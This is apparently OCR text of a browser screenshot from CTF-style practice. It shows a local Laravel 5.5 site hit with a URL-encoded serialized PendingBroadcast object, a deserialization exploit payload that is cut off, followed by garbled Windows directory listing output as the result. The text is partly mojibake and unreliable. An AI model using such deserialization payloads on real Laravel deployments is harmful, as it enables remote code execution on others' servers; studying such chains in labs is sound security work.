 127.0.0.1/laravel55/public/?c=O%3A40%3A"Illuminate%5CBroadcasting%5CPendingBroadcast"%3A2%3A%7Bs%3A9%3A"%00%2A%00events"%3BO%3A28%3A"Illuminate%5CEvents%...
应用 giantbranch's blog 攻防世界 先知社区 CSDN - 专业开发... Woshilnp (woshil... BUUCTF BugkuCTF - 练习... Web 入门指南 - D... Dino训练平台 CTFHub 成理信息安全协会 »
������ D �eľ��� Data �������к��� 843D-7FEF D:\phpstudy_pro\WWW\laravel55\public ��Ŀ¼ 2021/04/12 15:09
. 2021/04/12 15:09
.. 2021/04/12 15:09 584 .htaccess 2021/04/12 15:09
css 2021/04/12 15:09 0 favicon.ico 2021/04/12 15:09 1,823 index.php 2021/04/12 15:09
js 2021/04/12 15:09 24 robots.txt 2021/04/12 15:09 914 web.config 5 ���ļ� 3,345 �ֽ� 4 ��Ŀ¼ 357,231,091,712 �����ֽ� Welcome to laravel5.5